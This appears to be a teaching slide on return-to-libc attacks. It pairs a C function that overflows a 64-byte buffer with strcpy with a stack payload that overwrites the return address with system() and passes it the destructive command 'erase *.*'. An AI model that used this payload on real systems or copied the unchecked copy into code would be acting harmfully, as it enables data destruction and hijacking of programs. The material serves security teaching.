

# Return-to-libc Example

top of stack (lower addresses)

65 72 61 73 65 20
2A 2E 2A 20
61 (x58)
BC 82 2F 01
61 (x8)
30 FB 1F 00

.data “erase ”
.data “*.* ”
.data “aaaa…”
.data <system>
.data “aaaa…”
.data <buf>

erase *.*
aaaaaaa…

aaaa
addr of <system>
aaaa
aaaa
addr of <buf>
void main(int argc, char *argv[])
{
        char buf[64];
        strcpy(buf,argv[1]);
        …
        return;
}